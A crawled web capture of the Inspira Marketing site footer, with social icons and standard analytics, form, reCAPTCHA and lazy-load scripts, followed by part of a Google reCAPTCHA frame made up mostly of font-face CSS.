                                <path d="M7.907,35.712A4.091,4.091,0,1,0,12,39.8,4.084,4.084,0,0,0,7.907,35.712Zm0,6.751a2.66,2.66,0,1,1,2.66-2.66A2.664,2.664,0,0,1,7.907,42.463Zm5.213-6.918a.954.954,0,1,1-.954-.954A.952.952,0,0,1,13.119,35.545Zm2.71.968A4.722,4.722,0,0,0,14.54,33.17,4.753,4.753,0,0,0,11.2,31.881c-1.317-.075-5.266-.075-6.583,0A4.746,4.746,0,0,0,1.27,33.166,4.738,4.738,0,0,0-.019,36.51c-.075,1.317-.075,5.266,0,6.583A4.722,4.722,0,0,0,1.27,46.436a4.759,4.759,0,0,0,3.343,1.289c1.317.075,5.266.075,6.583,0a4.722,4.722,0,0,0,3.343-1.289,4.753,4.753,0,0,0,1.289-3.343C15.9,41.776,15.9,37.831,15.829,36.513Zm-1.7,7.993a2.693,2.693,0,0,1-1.517,1.517c-1.05.417-3.543.32-4.7.32s-3.657.093-4.7-.32a2.693,2.693,0,0,1-1.517-1.517c-.417-1.05-.32-3.543-.32-4.7s-.093-3.657.32-4.7A2.693,2.693,0,0,1,3.2,33.583c1.05-.417,3.543-.32,4.7-.32s3.657-.093,4.7.32A2.693,2.693,0,0,1,14.127,35.1c.417,1.05.32,3.543.32,4.7S14.543,43.46,14.127,44.506Z" transform="translate(15.095 -16.804)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                                    <a href="http://www.linkedin.com/company/inspira-marketing-group" target="_blank" rel="noopener"  class="d-inline-block mx-2 mb-2 soc-link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="46" height="46" viewBox="0 0 46 46">
                                <title>Visit Inspira Marketing on LinkedIn</title>
                                <g data-name="Ellipse 9" fill="none" stroke="#ebebeb" stroke-width="1">
                                    <circle cx="23" cy="23" r="23" stroke="none"/>
                                    <circle cx="23" cy="23" r="22.5" fill="none"/>
                                </g>
                                <path d="M3.44,15.376H.254V5.117H3.44ZM1.845,3.718A1.854,1.854,0,1,1,3.69,1.855,1.861,1.861,0,0,1,1.845,3.718ZM15.363,15.376H12.184V10.382c0-1.19-.024-2.717-1.656-2.717-1.656,0-1.91,1.293-1.91,2.631v5.08H5.435V5.117H8.491v1.4h.045A3.348,3.348,0,0,1,11.55,4.86c3.224,0,3.817,2.123,3.817,4.881v5.636Z" transform="translate(15.02 15.013)" fill="#ebebeb"/>
                            </svg>
                        </a>
                                                                            </div>
            </div>
        </div>
    </div>
</div>


<a id="back-top" href="#sitetop" style="display: inline-block;" title="Back to top"><svg height="30" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="angle-up" class="svg-inline--fa fa-angle-up fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><title>Back to Top</title><path fill="currentColor" d="M136.5 185.1l116 117.8c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0L128 224.7 27.6 326.9c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17l116-117.8c4.7-4.6 12.3-4.6 17 .1z"></path></svg></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspira-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://inspiramarketing.com/wp-admin/admin-ajax.php";
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/5600189.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script id="gravity-ad-tracking-js-extra">
var GATHelper = {"choices":["utm_source","utm_medium","utm_campaign","utm_term","gclid"],"inputsSchema":{"UTM Source":{"label":"UTM Source","key":0,"slug":"utm_source"},"UTM Medium":{"label":"UTM Medium","key":1,"slug":"utm_medium"},"UTM Campaign":{"label":"UTM Campaign","key":2,"slug":"utm_campaign"},"UTM Term":{"label":"UTM Term","key":3,"slug":"utm_term"},"gclid":{"label":"gclid","key":4,"slug":"gclid"}},"domain":"https://inspiramarketing.com","dataExpiration":"10","cookiesOnSubdomain":""};
//# sourceURL=gravity-ad-tracking-js-extra
</script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-ls.min.js?ver=1749205655" id="gravity-ad-tracking-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/assets/js/vendor/aos.js?ver=2.3.1" id="aos-js"></script>
<script src="https://inspiramarketing.com/wp-content/themes/inspira-theme/dist/js/nojq-bundle.js?ver=1671555569" id="scripts-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"2cd741e7c3","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://inspiramarketing.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://inspiramarketing.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script async='async' src="https://inspiramarketing.com/wp-content/plugins/gravity-ad-tracking/dist/js/gravity-ad-tracking-fields.min.js?ver=1749205655" id="gravity-ad-tracking-ps-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inspiramarketing.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://inspiramarketing.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://inspiramarketing.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script async src="https://static.srcspot.com/libs/lilian.js" type="text/javascript"></script>
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '20' } }); }; h.appendChild(s); })();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd3pgiAAAAAJAHeQclZzSlOfDLy64IHQ2aVCAK&co=aHR0cHM6Ly9pbnNwaXJhbWFya2V0aW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tc17asncrb2j
body_size: 48672
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 